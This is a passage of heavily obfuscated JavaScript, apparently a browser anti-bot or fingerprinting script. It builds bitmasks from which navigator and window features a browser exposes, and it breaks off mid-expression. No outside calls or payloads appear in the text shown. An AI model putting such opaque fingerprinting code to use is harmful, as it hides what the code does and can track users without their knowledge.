QO+tt*QO*QO+QO*QO*QO,Qn=qh+Od*QO+Pd*QO*QO+QO*QO*QO,R5=Pd+QO+Pd*QO*QO+QO*QO*QO,nU=TN+Od*QO+Pd*QO*QO+QO*QO*QO,nc=TN+QO+QO*QO,Q8=gp+tt*QO+QO*QO+QO*QO*QO,qd=tt+Kp*QO+QO*QO,Ct=Od+tt*QO+Od*QO*QO+Od*QO*QO*QO+TN*QO*QO*QO*QO,nn=Kp+QO+QO*QO+QO*QO*QO,pm=O+TN*QO+Kp*QO*QO+QO*QO*QO,bw=DC+DC*QO+TN*QO*QO+QO*QO*QO,UC=O+TN*QO+Kp*QO*QO,ZB=Sj+DC*QO+tt*QO*QO+QO*QO*QO,zV=O+Pd*QO+gp*QO*QO,VW=Od+O*QO+QO*QO+QO*QO*QO,Dp=O+gp*QO+gp*QO*QO,Pt=tt+DC*QO+gp*QO*QO+QO*QO*QO,d5=O+Od*QO+Pd*QO*QO+QO*QO*QO,xL=tt+O*QO+Kp*QO*QO+QO*QO*QO,fP=Od+Pd*QO+O*QO*QO+QO*QO*QO,dU=Pd+Kp*QO+gp*QO*QO+QO*QO*QO,VO=Kp+O*QO+gp*QO*QO,Dk=Sj+tt*QO+gp*QO*QO+QO*QO*QO,DE=Kp+gp*QO+O*QO*QO+QO*QO*QO,Nw=TN+qh*QO+DC*QO*QO+QO*QO*QO,dw=Kp+Kp*QO+tt*QO*QO+QO*QO*QO,zr=Sj+DC*QO+tt*QO*QO,lK=Od+QO+Od*QO*QO+QO*QO*QO,mm=gp+O*QO+Kp*QO*QO+QO*QO*QO,dW=Od+Pd*QO+Kp*QO*QO+QO*QO*QO,KS=gp+DC*QO+Od*QO*QO+QO*QO*QO,KE=TN+O*QO+QO*QO+QO*QO*QO,Ud=qh+qh*QO,cp=gp+Kp*QO+gp*QO*QO,A8=tt+qh*QO+QO*QO+QO*QO*QO,AT=Od+Pd*QO+Kp*QO*QO,pM=qh+TN*QO+Kp*QO*QO+QO*QO*QO,KK=Pd+Pd*QO+QO*QO+QO*QO*QO,LC=O+qh*QO+Kp*QO*QO,TB=Od+Kp*QO+Pd*QO*QO+QO*QO*QO,ZW=DC+tt*QO+Kp*QO*QO+QO*QO*QO,zP=qh+qh*QO+O*QO*QO+QO*QO*QO,G3=DC+qh*QO+TN*QO*QO,Em=qh+tt*QO+DC*QO*QO+QO*QO*QO,YL=qh+QO+Od*QO*QO+QO*QO*QO,rw=Pd+TN*QO+QO*QO+QO*QO*QO,rn=O+QO+Kp*QO*QO+QO*QO*QO,gP=gp+O*QO+TN*QO*QO+QO*QO*QO,UE=DC+DC*QO+QO*QO+QO*QO*QO,IP=Kp+TN*QO+Pd*QO*QO+QO*QO*QO,mF=DC+qh*QO+Od*QO*QO,QB=qh+TN*QO+TN*QO*QO+QO*QO*QO,GF=gp+tt*QO,fG=gp+O*QO+DC*QO*QO+QO*QO*QO,NS=TN+Kp*QO+QO*QO+QO*QO*QO,Dj=Od+Kp*QO+gp*QO*QO,cB=TN+Od*QO+TN*QO*QO+QO*QO*QO,hM=Od+QO+qh*QO*QO,mL=O+TN*QO+gp*QO*QO+QO*QO*QO,fr=Pd+Kp*QO+QO*QO,fm=DC+gp*QO+gp*QO*QO+QO*QO*QO,nt=TN+DC*QO,LO=DC+O*QO+tt*QO*QO,IA=gp+Pd*QO+Od*QO*QO+QO*QO*QO,wN=Pd+Pd*QO+tt*QO*QO,jG=tt+O*QO+TN*QO*QO+QO*QO*QO,Vm=Sj+O*QO+QO*QO+QO*QO*QO,OU=O+Pd*QO+QO*QO+QO*QO*QO,Uw=qh+Od*QO+Kp*QO*QO+QO*QO*QO,lM=Kp+qh*QO+QO*QO,nQ=tt+DC*QO+Pd*QO*QO+QO*QO*QO,RN=Pd+QO+tt*QO*QO,vr=TN+Pd*QO+O*QO*QO+QO*QO*QO,I3=Pd+O*QO+gp*QO*QO+QO*QO*QO,OF=gp+tt*QO+Kp*QO*QO,Mj=Od+Pd*QO+Od*QO*QO,JQ=Od+Pd*QO+qh*QO*QO+QO*QO*QO,AG=tt+Kp*QO+O*QO*QO+QO*QO*QO,gG=gp+Od*QO+QO*QO+QO*QO*QO,QA=tt+gp*QO+Pd*QO*QO+QO*QO*QO,PS=Pd+Od*QO+gp*QO*QO+QO*QO*QO,j3=Kp+TN*QO+qh*QO*QO,AL=TN+Pd*QO+gp*QO*QO+QO*QO*QO,IK=qh+Od*QO+tt*QO*QO+QO*QO*QO,G8=tt+tt*QO+TN*QO*QO+QO*QO*QO,v8=Pd+TN*QO+qh*QO*QO+QO*QO*QO,qE=TN+gp*QO+gp*QO*QO+QO*QO*QO,D0=tt+gp*QO+Kp*QO*QO+QO*QO*QO,qA=gp+QO+DC*QO*QO+QO*QO*QO,Hr=tt+Pd*QO+gp*QO*QO+QO*QO*QO,MB=Od+O*QO+Pd*QO*QO+QO*QO*QO,JC=O+tt*QO+tt*QO*QO,VU=Pd+TN*QO+tt*QO*QO+QO*QO*QO,MK=qh+QO+QO*QO+QO*QO*QO,sE=tt+tt*QO+Kp*QO*QO+QO*QO*QO,cc=Sj+gp*QO+qh*QO*QO,x3=Od+Od*QO+QO*QO,AQ=Sj+Kp*QO+Pd*QO*QO+QO*QO*QO,GV=DC+Pd*QO+O*QO*QO,Vp=qh+qh*QO+TN*QO*QO,Qw=DC+qh*QO+tt*QO*QO+QO*QO*QO,mk=Od+gp*QO+gp*QO*QO+QO*QO*QO,jV=Od+O*QO,sj=Od+Od*QO+QO*QO+QO*QO*QO,fk=gp+Od*QO+Od*QO*QO+QO*QO*QO,b0=O+Pd*QO+Kp*QO*QO+QO*QO*QO,p8=TN+tt*QO+DC*QO*QO+QO*QO*QO,EF=Pd+Kp*QO+tt*QO*QO+TN*QO*QO*QO+Od*QO*QO*QO*QO,NX=O+Kp*QO+Kp*QO*QO,rX=Pd+QO+Kp*QO*QO,vC=O+Kp*QO+Od*QO*QO+QO*QO*QO,V5=Sj+qh*QO+Pd*QO*QO+QO*QO*QO,XE=O+Kp*QO+Kp*QO*QO+QO*QO*QO,IV=gp+Od*QO+QO*QO,fV=Pd+Kp*QO,Q5=O+QO+Od*QO*QO+QO*QO*QO,hL=Kp+TN*QO+tt*QO*QO+QO*QO*QO,Jm=DC+TN*QO+Kp*QO*QO+QO*QO*QO,hB=O+tt*QO+QO*QO+QO*QO*QO,SX=tt+QO+TN*QO*QO,OO=qh+tt*QO+tt*QO*QO,sh=DC+gp*QO+QO*QO,J5=Od+DC*QO+QO*QO+QO*QO*QO,Y3=Kp+qh*QO+Kp*QO*QO,b3=gp+qh*QO+qh*QO*QO,Ip=Sj+Kp*QO+Od*QO*QO,dr=TN+gp*QO+gp*QO*QO,UG=DC+Kp*QO+O*QO*QO+QO*QO*QO,Tj=qh+gp*QO+tt*QO*QO,JE=Kp+QO+gp*QO*QO+QO*QO*QO,xX=DC+Pd*QO+qh*QO*QO,Ik=Sj+qh*QO+gp*QO*QO+QO*QO*QO,Z3=qh+DC*QO+gp*QO*QO,NP=DC+O*QO+Kp*QO*QO+QO*QO*QO,FP=Sj+Pd*QO+Pd*QO*QO+QO*QO*QO,EG=Pd+qh*QO+gp*QO*QO+QO*QO*QO,xm=Sj+Od*QO+Kp*QO*QO+QO*QO*QO,xj=O+O*QO+Kp*QO*QO,hQ=Od+Kp*QO+O*QO*QO+QO*QO*QO,BT=Sj+QO+Pd*QO*QO+QO*QO*QO,PQ=DC+qh*QO+Od*QO*QO+QO*QO*QO,Ad=qh+Od*QO+tt*QO*QO,AU=tt+gp*QO+TN*QO*QO+QO*QO*QO,bL=DC+TN*QO+gp*QO*QO+QO*QO*QO,N5=Kp+TN*QO+Od*QO*QO+QO*QO*QO,nO=Od+tt*QO,r5=O+QO+Pd*QO*QO+QO*QO*QO,Aw=gp+Kp*QO+tt*QO*QO+QO*QO*QO,YQ=Kp+Od*QO+Kp*QO*QO+QO*QO*QO,kn=TN+TN*QO+Pd*QO*QO+QO*QO*QO,UT=tt+Od*QO+tt*QO*QO,hA=O+TN*QO+qh*QO*QO+QO*QO*QO,Kn=gp+Pd*QO+QO*QO+QO*QO*QO,wC=tt+DC*QO+Kp*QO*QO,F0=Kp+QO+DC*QO*QO+QO*QO*QO,RU=Kp+Pd*QO+gp*QO*QO+QO*QO*QO,BL=O+Od*QO+DC*QO*QO+QO*QO*QO,Jc=Sj+Od*QO+QO*QO,EU=qh+O*QO+TN*QO*QO+QO*QO*QO,W8=Kp+QO+tt*QO*QO+QO*QO*QO,dQ=gp+qh*QO+qh*QO*QO+QO*QO*QO,mW=qh+tt*QO+QO*QO+QO*QO*QO,t5=Pd+qh*QO+Kp*QO*QO+QO*QO*QO,Ww=Sj+DC*QO+QO*QO+QO*QO*QO,jp=Od+Od*QO+TN*QO*QO,Uk=Sj+gp*QO+QO*QO+QO*QO*QO,tZ=qh+qh*QO+TN*QO*QO+QO*QO*QO,UZ=O+QO+Od*QO*QO,c3=qh+Od*QO+Od*QO*QO,JU=gp+gp*QO+QO*QO+QO*QO*QO,YC=Od+qh*QO,RL=O+Pd*QO+Pd*QO*QO+QO*QO*QO,l3=O+O*QO+tt*QO*QO,Pn=gp+DC*QO+gp*QO*QO+QO*QO*QO,Q3=gp+Kp*QO,q8=Sj+tt*QO+qh*QO*QO+QO*QO*QO,z8=qh+qh*QO+tt*QO*QO+QO*QO*QO,OM=Sj+qh*QO+Kp*QO*QO,lp=Pd+Od*QO,vL=qh+QO+tt*QO*QO+QO*QO*QO,CL=TN+TN*QO+QO*QO+QO*QO*QO,c5=Kp+gp*QO+Od*QO*QO+QO*QO*QO,A0=Sj+tt*QO+Kp*QO*QO+QO*QO*QO,SP=Kp+tt*QO+gp*QO*QO+QO*QO*QO,GA=qh+DC*QO+Pd*QO*QO+QO*QO*QO,mj=gp+tt*QO+qh*QO*QO+QO*QO*QO,gN=DC+O*QO+Kp*QO*QO,vd=Kp+TN*QO+gp*QO*QO,X8=tt+Od*QO+TN*QO*QO+QO*QO*QO,cP=DC+TN*QO+qh*QO*QO+QO*QO*QO,CK=tt+DC*QO+qh*QO*QO+QO*QO*QO,fX=qh+Od*QO+TN*QO*QO,th=Sj+QO+TN*QO*QO,lE=qh+tt*QO+tt*QO*QO+QO*QO*QO,Dw=TN+QO+O*QO*QO+QO*QO*QO,TX=TN+QO,OQ=O+QO+TN*QO*QO+QO*QO*QO,f5=Kp+Pd*QO+Pd*QO*QO+QO*QO*QO,Pk=DC+Pd*QO+tt*QO*QO+QO*QO*QO,m5=O+Kp*QO+qh*QO*QO+QO*QO*QO,TG=Sj+Pd*QO+O*QO*QO+QO*QO*QO,kQ=Pd+Kp*QO+Kp*QO*QO+QO*QO*QO,jj=O+DC*QO+QO*QO,EK=qh+O*QO+Od*QO*QO+QO*QO*QO,Xh=TN+gp*QO+TN*QO*QO,kF=Kp+QO+QO*QO,HO=DC+O*QO+Od*QO*QO,dC=Pd+O*QO+TN*QO*QO,EZ=DC+Pd*QO+QO*QO,ZT=qh+qh*QO+Od*QO*QO,PE=qh+Od*QO+QO*QO+QO*QO*QO,mE=DC+QO+Kp*QO*QO+QO*QO*QO,R3=tt+gp*QO,Bm=tt+qh*QO+qh*QO*QO+QO*QO*QO,AC=tt+gp*QO+gp*QO*QO,bm=qh+qh*QO+gp*QO*QO+QO*QO*QO,Lm=O+Pd*QO+gp*QO*QO+QO*QO*QO,XS=tt+gp*QO+Od*QO*QO+QO*QO*QO,dk=Od+gp*QO+TN*QO*QO+QO*QO*QO,Bc=Pd+tt*QO+QO*QO,wU=DC+O*QO+Pd*QO*QO+QO*QO*QO,KU=Kp+tt*QO+tt*QO*QO+QO*QO*QO,Tc=tt+tt*QO+qh*QO*QO+QO*QO*QO,EM=Od+QO+QO*QO+QO*QO*QO,zj=tt+qh*QO+Od*QO*QO,Iw=O+O*QO+Pd*QO*QO+QO*QO*QO,Gp=tt+gp*QO+TN*QO*QO;}var C9=function N3T(Iv,rOT){'use strict';var cTT=N3T;switch(Iv){case Uc:{RW.push(z9);throw new (Xt[RK()[wQ(CD)](UTT,EP)])(pA()[YA(ZP)](hS,bR,BE(AP)));}break;case Pd:{var TfT=rOT[Pd];RW.push(DY);if(bq(typeof Xt[m0()[vA(TW)](hg,tB,Ps,Vk)],mn()[pG(Ps)].call(null,hpT,rP,jR,P8))&&Ob(TfT[Xt[m0()[vA(TW)](NB,tB,Ps,sq)][WB()[Z5(YW)].apply(null,[Jn,dD,SH,Bq,zK])]],null)||Ob(TfT[pA()[YA(tB)].apply(null,[UdT,t4,BE(BE(AP))])],null)){var mcT;return mcT=Xt[m0()[vA(Xm)].call(null,CJ,zz,AP,ZU)][WB()[Z5(Hl)].apply(null,[vQ,sq,YfT,DY,pU])](TfT),RW.pop(),mcT;}RW.pop();}break;case jT:{var OFT=rOT[Pd];var v9=rOT[Sj];RW.push(sZT);if(pJ(v9,null)||Z1(v9,OFT[I0()[gE(c8)].call(null,Zs,WCT)]))v9=OFT[Tw(typeof I0()[gE(EY)],Fk([],[][[]]))?I0()[gE(Jn)](P5,Dv):I0()[gE(c8)].apply(null,[Zs,WCT])];for(var xTT=c8,k3T=new (Xt[m0()[vA(Xm)](NB,Jv,AP,BE([]))])(v9);tR(xTT,v9);xTT++)k3T[xTT]=OFT[xTT];var CWT;return RW.pop(),CWT=k3T,CWT;}break;case Od:{RW.push(X2);throw new (Xt[bq(typeof RK()[wQ(dZT)],Fk([],[][[]]))?RK()[wQ(CD)](gNT,EP):RK()[wQ(hG)].apply(null,[JA,HG])])(m0()[vA(kD)](BE({}),Is,GL,OD));}break;case TN:{var bPT=rOT[Pd];var GPT=rOT[Sj];RW.push(CKT);if(pJ(GPT,null)||Z1(GPT,bPT[I0()[gE(c8)](Zs,NwT)]))GPT=bPT[I0()[gE(c8)].apply(null,[Zs,NwT])];for(var f0T=c8,SET=new (Xt[m0()[vA(Xm)](x2,I4,AP,Vk)])(GPT);tR(f0T,GPT);f0T++)SET[f0T]=bPT[f0T];var gAT;return RW.pop(),gAT=SET,gAT;}break;case tt:{var VrT=rOT[Pd];var PhT=rOT[Sj];RW.push(zk);var UwT=pJ(null,VrT)?null:Ob(bq(typeof mn()[pG(mz)],Fk([],[][[]]))?mn()[pG(Ps)].apply(null,[RmT,rP,OG,BE({})]):mn()[pG(Oz)].call(null,Pg,FY,rA,TW),typeof Xt[m0()[vA(TW)](g5,Cl,Ps,YW)])&&VrT[Xt[m0()[vA(TW)].apply(null,[hg,Cl,Ps,tU])][WB()[Z5(YW)](Jn,CD,vg,Bq,J8)]]||VrT[Tw(typeof pA()[YA(s2)],'undefined')?pA()[YA(S2)](VH,Ps,ZD):pA()[YA(tB)](EwT,t4,BE(BE([])))];if(Ob(null,UwT)){var trT,ZLT,dPT,XAT,LST=[],ZQT=BE(lI[vQ]),xKT=BE(AP);try{var SmT=RW.length;var Q0T=BE(BE(Pd));if(dPT=(UwT=UwT.call(VrT))[I0()[gE(OG)].call(null,kD,D8)],Tw(lI[vQ],PhT)){if(bq(Xt[mn()[pG(TW)](FOT,mG,s5,BE({}))](UwT),UwT)){Q0T=BE(BE([]));return;}ZQT=BE(AP);}else for(;BE(ZQT=(trT=dPT.call(UwT))[bq(typeof OK()[Sn(J8)],Fk([],[][[]]))?OK()[Sn(s5)].apply(null,[tAT,kY,BE([]),CQ]):OK()[Sn(pU)].apply(null,[UdT,fR,HQ,HQ])])&&(LST[RK()[wQ(vQ)].call(null,S1,Vk)](trT[pA()[YA(Ps)](P4,sq,t4)]),bq(LST[I0()[gE(c8)](Zs,lz)],PhT));ZQT=BE(lI[vQ]));}catch(R0T){xKT=BE(lI[vQ]),ZLT=R0T;}finally{RW.splice(js(SmT,AP),Infinity,zk);try{var JPT=RW.length;var K8T=BE(BE(Pd));if(BE(ZQT)&&Ob(null,UwT[m0()[vA(OG)](Tb,VtT,L4,EP)])&&(XAT=UwT[m0()[vA(OG)].call(null,CJ,VtT,L4,Oz)](),bq(Xt[mn()[pG(TW)](FOT,mG,BE(BE(c8)),sq)](XAT),XAT))){K8T=BE(BE(Sj));return;}}finally{RW.splice(js(JPT,AP),Infinity,zk);if(K8T){RW.pop();}if(xKT)throw ZLT;}if(Q0T){RW.pop();}}var m8T;return RW.pop(),m8T=LST,m8T;}RW.pop();}break;case NF:{var LhT=rOT[Pd];RW.push(CD);if(Xt[m0()[vA(Xm)].apply(null,[L4,Jb,AP,D2])][OK()[Sn(tB)].apply(null,[Ol,n1,jR,HOT])](LhT)){var ZET;return RW.pop(),ZET=LhT,ZET;}RW.pop();}break;case dO:{var SKT=rOT[Pd];var jQT;RW.push(Gz);return jQT=Xt[mn()[pG(TW)](HW,mG,BE(BE(AP)),BD)][OK()[Sn(Vk)].apply(null,[ZW,Oz,M7,qk])](SKT)[bq(typeof pA()[YA(c8)],Fk([],[][[]]))?pA()[YA(wb)](lMT,EY,PH):pA()[YA(S2)].call(null,E1,jq,hg)](function(EPT){return SKT[EPT];})[c8],RW.pop(),jQT;}break;case Ud:{var lLT=rOT[Pd];RW.push(r3T);var OWT=lLT[pA()[YA(wb)](dx,EY,N0)](function(SKT){return N3T.apply(this,[dO,arguments]);});var w0T;return w0T=OWT[I6()[U1(S2)](JR,PNT,vQ,Zx,G4,cJ)](bq(typeof OK()[Sn(Hl)],Fk('',[][[]]))?OK()[Sn(JR)](WwT,BD,NI,J8):OK()[Sn(pU)].apply(null,[cq,BE(BE(c8)),BE(BE(AP)),Jz])),RW.pop(),w0T;}break;case Sj:{RW.push(t4);try{var sET=RW.length;var QmT=BE({});var K0T=Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Xt[m0()[vA(cA)](NI,BdT,OB,rA)](Xt[OK()[Sn(rA)](HpT,pz,g5,vQ)][m0()[vA(kq)](Xm,cAT,t4,BE({}))]),tJ(Xt[m0()[vA(cA)].apply(null,[BE(BE({})),BdT,OB,Cs])](Xt[OK()[Sn(rA)](HpT,BE(BE([])),gn,vQ)][OK()[Sn(B2)].apply(null,[cb,rP,BE(AP),vP])]),AP)),tJ(Xt[m0()[vA(cA)](AP,BdT,OB,P8)](Xt[bq(typeof OK()[Sn(Oz)],Fk('',[][[]]))?OK()[Sn(rA)].call(null,HpT,kk,tB,vQ):OK()[Sn(pU)](pI,BE(BE([])),rP,Xn)][WB()[Z5(sq)](TW,m7,KR,Dl,cA)]),EP)),tJ(Xt[Tw(typeof m0()[vA(vv)],'undefined')?m0()[vA(EP)].call(null,vQ,HR,DKT,OB):m0()[vA(cA)].call(null,zk,BdT,OB,DD)](Xt[OK()[Sn(rA)](HpT,BE(BE({})),gJ,vQ)][bq(typeof RK()[wQ(bR)],Fk('',[][[]]))?RK()[wQ(s2)](WAT,mI):RK()[wQ(hG)].call(null,Vs,jD)]),Xm)),tJ(Xt[m0()[vA(cA)](nH,BdT,OB,xI)](Xt[OK()[Sn(vQ)](HpT,GL,s2,fR)][zD()[El(J8)](kD,MCT,kq,dD,vQ)]),vQ)),tJ(Xt[m0()[vA(cA)](BE(c8),BdT,OB,sI)](Xt[OK()[Sn(rA)](HpT,BE(BE(c8)),hG,vQ)][zD()[El(zk)].call(null,Vw,xJ,qk,BE(c8),Ps)]),lI[rA])),tJ(Xt[m0()[vA(cA)](mz,BdT,OB,Vw)](Xt[OK()[Sn(rA)].apply(null,[HpT,cA,x2,vQ])][pA()[YA(JjT)].apply(null,[RmT,zK,EP])]),CQ)),tJ(Xt[m0()[vA(cA)](pR,BdT,OB,nE)](Xt[OK()[Sn(rA)](HpT,Bb,mY,vQ)][WB()[Z5(GD)].call(null,Hl,mY,EQ,OB,BE(AP))]),Oz)),tJ(Xt[Tw(typeof m0()[vA(J8)],'undefined')?m0()[vA(EP)].call(null,ZU,sR,AhT,BE(BE(AP))):m0()[vA(cA)](jR,BdT,OB,wL)](Xt[OK()[Sn(rA)](HpT,DY,Vk,vQ)][OK()[Sn(cA)](rGT,hg,bS,A2)]),Jn)),tJ(Xt[m0()[vA(cA)](CD,BdT,OB,BE(AP))](Xt[OK()[Sn(rA)](HpT,x2,BQ,vQ)][I0()[gE(qk)].call(null,jD,TH)]),lI[dD])),tJ(Xt[m0()[vA(cA)](gL,BdT,OB,BE([]))](Xt[OK()[Sn(rA)](HpT,x2,OB,vQ)][m0()[vA(PD)](hG,ZKT,mY,ZU)]),S2)),tJ(Xt[bq(typeof m0()[vA(YJ)],Fk([],[][[]]))?m0()[vA(cA)].apply(null,[mY,BdT,OB,Tb]):m0()[vA(EP)](cA,jY,hb,BE(AP))](Xt[OK()[Sn(rA)](HpT,pR,GD,vQ)][m0()[vA(Y6)].call(null,Jk,xl,Rk,BE(BE({})))]),Ps)),tJ(Xt[bq(typeof m0()[vA(gk)],'undefined')?m0()[vA(cA)](CJ,BdT,OB,BE({})):m0()[vA(EP)].call(null,J8,Bl,DK,BE([]))](Xt[bq(typeof OK()[Sn(p6)],Fk([],[][[]]))?OK()[Sn(rA)].call(null,HpT,Rk,TW,vQ):OK()[Sn(pU)](SNT,CJ,ZU,Xq)][zD()[El(tU)](P5,VH,p6,OG,dD)]),CD)),tJ(Xt[m0()[vA(cA)].call(null,JR,BdT,OB,Bb)](Xt[Tw(typeof OK()[Sn(gk)],'undefined')?OK()[Sn(pU)].call(null,EdT,mG,pR,Vl):OK()[Sn(rA)].apply(null,[HpT,A2,tB,vQ])][Tw(typeof pA()[YA(zK)],Fk('',[][[]]))?pA()[YA(S2)](xhT,Sv,cA):pA()[YA(cOT)](CVT,Rw,OG)]),lI[wA])),tJ(Xt[m0()[vA(cA)](D2,BdT,OB,bR)](Xt[OK()[Sn(rA)](HpT,BE(AP),BE(BE(c8)),vQ)][m0()[vA(hP)](OD,fNT,Sk,BE(BE(c8)))]),mY)),tJ(Xt[m0()[vA(cA)](BE(BE(AP)),BdT,OB,x2)](Xt[OK()[Sn(rA)](HpT,jR,Rk,vQ)][bq(typeof OK()[Sn(U9)],Fk('',[][[]]))?OK()[Sn(EW)](rGT,nE,P8,mI):OK()[Sn(pU)].apply(null,[mg,BE({}),BD,mz])]),gL)),tJ(Xt[m0()[vA(cA)].call(null,BE(BE([])),BdT,OB,Rk)](Xt[OK()[Sn(rA)](HpT,Ps,bR,vQ)][bq(typeof RK()[wQ(RAT)],Fk([],[][[]]))?RK()[wQ(rpT)].call(null,fY,Tb):RK()[wQ(hG)](H5T,s9)]),pU)),tJ(Xt[m0()[vA(cA)].call(null,BE(BE({})),BdT,OB,J8)](Xt[OK()[Sn(rA)](HpT,sI,jR,vQ)][mn()[pG(bJ)](kY,EQ,nH,rP)]),qc[mn()[pG(Z8T)](KZT,zK,pR,BE(BE({})))]())),tJ(Xt[m0()[vA(cA)].call(null,CJ,BdT,OB,zk)](Xt[OK()[Sn(rA)](HpT,CQ,BE(BE(c8)),vQ)][bq(typeof mn()[pG(PH)],'undefined')?mn()[pG(vv)].apply(null,[ks,Sk,BE(BE([])),j1]):mn()[pG(Oz)](G2,v6,L4,Tb)]),P8)),tJ(Xt[m0()[vA(cA)](OB,BdT,OB,OB)](Xt[OK()[Sn(rA)].apply(null,[HpT,x2,jR,vQ])][bq(typeof RK()[wQ(IR)],Fk('',[][[]]))?RK()[wQ(tB)].call(null,GFT,P5):RK()[wQ(hG)](qY,KpT)]),lI[cA])),tJ(Xt[m0()[vA(cA)].apply(null,[OG,BdT,OB,BE(BE(c8))])](Xt[OK()[Sn(rA)].apply(null,[HpT,BE(BE([])),NI,vQ])][I0()[gE(EQ)].apply(null,[Jk,VD])]),YW)),tJ(Xt[m0()[vA(cA)](BE(BE({})),BdT,OB,pU)](Xt[OK()[Sn(rA)](HpT,Vw,OD,vQ)][OK()[Sn(Ms)](Wm,zK,sI,lx)]),dD)),tJ(Xt[m0()[vA(cA)](pR,BdT,OB,fR)](Xt[OK()[Sn(rA)](HpT,hg,BE({}),vQ)][I0()[gE(kq)].apply(null,[Cl,fq])]),qc[pA()[YA(Bl)](hpT,GL,kY)]())),tJ(Xt[m0()[vA(cA)].apply(null,[s2,BdT,OB,BE(BE(AP))])](Xt[bq(typeof WB()[Z5(wL)],Fk(mn()[pG(Xm)](WhT,kk,Jn,BE(BE(c8))),[][[]]))?WB()[Z5(S2)].apply(null,[CQ,BQ,C1,pUT,wL]):WB()[Z5(vQ)](vCT,rA,Jz,HdT,bS)][I0()[gE(Ps)](GD,wAT)]),OD)),tJ(Xt[m0()[vA(cA)](BE(AP),BdT,OB,Zx)](Xt[OK()[Sn(vQ)](HpT,Rk,BE(c8),fR)][OK()[Sn(tVT)](J8,G4,hG,mz)]),t4));var PKT;return RW.pop(),PKT=K0T,PKT;}catch(TkT){RW.splice(js(sET,AP),Infinity,t4);var TST;return RW.pop(),TST=c8,TST;}RW.pop();}break;case YC:{RW.push(xH);var hkT=Xt[OK()[Sn(rP)].call(null,K4,tB,XW,EW)][OK()[Sn(YW)](SE,g5,BE(BE(AP)),tU)]?AP:c8;var ThT=Xt[OK()[Sn(rP)](K4,mY,n1,EW)][mn()[pG(gk)](kd,B2,BE(BE([])),BQ)]?AP:c8;var OwT=Xt[OK()[Sn(rP)](K4,pU,s2,EW)][zD()[El(bR)](s2,ZpT,S1,BE(c8),mY)]?AP:c8;var AUT=Xt[bq(typeof OK()[Sn(RAT)],'undefined')?OK()[Sn(rP)](K4,TW,Hl,EW):OK()[Sn(pU)].call(null,OVT,mz,wA,EST)][OK()[Sn(Bq)].apply(null,[lv,Zx,Ps,vfT])]?qc[RK()[wQ(CJ)](AK,Jn)]():c8;var mAT=Xt[OK()[Sn(rP)].call(null,K4,wA,BE({}),EW)][I0()[gE(jH)](YfT,U5)]?AP:lI[vQ];var IPT=Xt[OK()[Sn(rP)](K4,fR,A2,EW)][OK()[Sn(YfT)](HW,mz,BE(BE([])),wb)]?AP:lI[vQ];var OUT=Xt[OK()[Sn(rP)](K4,BE(BE({})),DP,EW)][zD()[El(rA)].apply(null,[mY,s2,c1,m7,S2])]?AP:c8;var HGT=Xt[OK()[Sn(rP)].call(null,K4,wA,tU,EW)][I0()[gE(Rw)](J8,QW)]?qc[RK()[wQ(CJ)].apply(null,[AK,Jn])]():c8;var bKT=Xt[Tw(typeof OK()[Sn(vP)],Fk([],[][[]]))?OK()[Sn(pU)](ED,BE(c8),c8,WhT):OK()[Sn(rP)].call(null,K4,DD,v6,EW)][bq(typeof OK()[Sn(Rw)],Fk('',[][[]]))?OK()[Sn(J8)].call(null,zw,zK,zK,jR):OK()[Sn(pU)].call(null,bAT,CQ,Rk,dMT)]?AP:c8;var xAT=Xt[pA()[YA(zK)].call(null,VU,GH,gJ)][I0()[gE(CQ)](Rk,JS)].bind?AP:c8;var dkT=Xt[OK()[Sn(rP)](K4,BE(BE(AP)),BE(BE([])),EW)][RK()[wQ(YJ)].call(null,hI,YJ)]?AP:c8;var xMT=Xt[OK()[Sn(rP)](K4,zK,BE(BE([])),EW)][I0()[gE(SCT)](GL,MW)]?AP:c8;var dhT;var LrT;try{var FmT=RW.length;var OET=BE([]);dhT=Xt[OK()[Sn(rP)].call(null,K4,NB,Zx,EW)][pA()[YA(O2)].call(null,rU,xI,g5)]?AP:c8;}catch(sAT){RW.splice(js(FmT,AP),Infinity,xH);dhT=c8;}try{var WLT=RW.length;var WPT=BE({});LrT=Xt[Tw(typeof OK()[Sn(OG)],'undefined')?OK()[Sn(pU)](ml,hg,BE(BE(AP)),gUT):OK()[Sn(rP)].call(null,K4,s2,MD,EW)][pA()[YA(JA)].call(null,H5,p2,BE({}))]?AP:lI[vQ];}catch(HET){RW.splice(js(WLT,AP),Infinity,xH);LrT=c8;}var LKT;return RW.pop(),LKT=Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(Fk(hkT,tJ(ThT,AP)),tJ(OwT,EP)),tJ(AUT,lI[YW])),tJ(mAT,vQ)),tJ(IPT,lI[rA])),tJ(OUT,CQ)),tJ(HGT,Oz)),tJ(dhT,Jn)),tJ(LrT,TW)),tJ(bKT,S2)),tJ(xAT,Ps)),tJ(dkT,CD)),tJ(xMT,DY)),LKT;}break;case qM:{var A0T=rOT[Pd];RW.push(NI);var shT=mn()[pG(Xm)](XLT,kk,GL,Tb);var smT=mn()[pG(Bl)](GfT,OG,AP,jR);var dKT=c8;var b5T=A0T[m0()[vA(BQ)](Gk,AD,zz,M7)]();while(tR(dKT,b5T[I0()[gE(c8)].call(null,Zs,tx)])){if(gx(smT[RK()[wQ(HQ)].call(null,bJ,PH)](b5T[I0()[gE(rP)](Xm,xz)](dKT)),lI[vQ])||gx(smT[RK()[wQ(HQ)].call(null,bJ,PH)](b5T[I0()[gE(rP)].apply(null,[Xm,xz])](Fk(dKT,AP))),c8)){shT+=AP;}else{shT+=lI[vQ];}dKT=Fk(dKT,EP);}var KMT;return RW.pop(),KMT=shT,KMT;}break;case zd:{var k5T;RW.push(dfT);var c5T;var dAT;for(k5T=c8;tR(k5T,rOT[I0()[gE(c8)].call(null,Zs,m6)]);k5T+=lI[GL]){dAT=rOT[k5T];}c5T=dAT[pA()[YA(QET)].call(null,SOT,cOT,BE([]))]();if(Xt[Tw(typeof 